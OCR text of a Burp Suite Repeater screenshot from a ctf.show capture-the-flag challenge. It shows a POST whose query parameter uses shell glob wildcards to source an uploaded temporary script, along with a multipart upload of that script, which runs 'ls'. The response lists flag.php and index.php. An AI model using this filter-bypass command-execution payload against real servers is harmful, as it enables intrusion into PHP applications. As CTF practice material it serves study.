 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▼ > ▼
Target: http://831fec7f-ff8b-4fe6-869c-d2d8e70dc2c4.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /?c=.+/???/????????[@-[] HTTP/1.1
2 Host: 831fec7f-ff8b-4fe6-869c-d2d8e70dc2c4.challenge.ctf.show
3 Content-Length: 292
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: null
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBtEYBGqX1tE70gUG
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 ------WebKitFormBoundaryBtEYBGqX1tE70gUG
15 Content-Disposition: form-data; name="file"; filename="zf.txt"
16 Content-Type: text/plain
17
18 #!/bin/sh
19 ls
20 ------WebKitFormBoundaryBtEYBGqX1tE70gUG
21 Content-Disposition: form-data; name="submit"
22
23 提交
24 ------WebKitFormBoundaryBtEYBGqX1tE70gUG--
25
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sun, 03 Apr 2022 08:24:18 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 19
8
9 flag.php
10 index.php
11
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 2
Request Cookies 0
Request Headers 11
Response Headers 6
S 英
Done
202 bytes | 23 millis